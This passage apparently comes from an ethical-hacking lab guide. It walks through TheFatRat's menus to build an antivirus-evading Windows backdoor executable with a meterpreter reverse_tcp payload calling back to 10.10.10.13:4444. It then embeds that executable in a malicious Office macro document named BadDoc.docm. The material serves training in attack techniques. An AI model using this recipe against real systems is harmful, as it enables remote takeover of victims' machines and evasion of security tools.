
TheFatRat menu appears; choose [06] Create Fud Backdoor 1000% with PwnWinds [Excelent] by typing 6 in the menu and pressing Enter.

The PwnWinds menu appears. Choose [3] Create exe file with apache + Powershell (FUD 100%) by typing 3 in the menu and pressing Enter.


For Set LHOST IP, type 10.10.10.13 and press Enter.
For Set LPORT, type 4444 and press Enter.
For the Please enter the base name for output files option, type payload and press Enter.

For the Choose Payload option, choose [ 3 ] windows/meterpreter/reverse_tcp by typing 3 and pressing Enter.
The details about the generated payload appear and are saved at the location /root/TheFatRat_Generated. Press Enter to continue.

To navigate to the root directory, click Places from the top-section of the Desktop and click Home Folder from the drop-down options. The attacker window appears, click File System from the left-pane and then double-click root from the right-pane.
TheFatRat generates a payload.exe file located at root/Fatrat_Generated, as shown in the screenshot.

Now, switch back to the Terminal window, choose [9] Back to Menu by typing 9 and press Enter.
From the menu, choose [07] Create Backdoor For Office with Microsploit by typing 7 and press Enter.

The Microsploit menu appears; choose option |2| The Microsoft Office Macro on Windows by typing 2 and press Enter.

For Set LHOST IP, type 10.10.10.13 and press Enter.
For the Set LPORT option, type 4444 and hit Enter.

For Enter the base name for output files, type BadDoc and press Enter.

For Enter the message for the document body (ENTER = default) :, type YOU HAVE BEEN HACKED !! and press Enter.
For the Are u want Use custom exe file backdoor (y/n) option, type y and press Enter.
For the Path option, type /root/Fatrat_Generated/payload.exe and press Enter.

For the Choose Payload option, choose [ 3 ] windows/meterpreter/reverse_tcp by typing 3 and press Enter.
The malicious document details appear, as shown in the screenshot. Press Enter to continue.

Switch to the window with Fatrat_Generated folder opened, you can observe the generated document file (BadDoc.docm), as shown in the screenshot.
Now, open a new Terminal window. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
